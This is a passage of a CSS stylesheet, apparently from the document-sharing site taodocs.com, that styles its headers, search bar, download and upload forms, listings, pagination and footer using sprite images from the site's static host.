    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
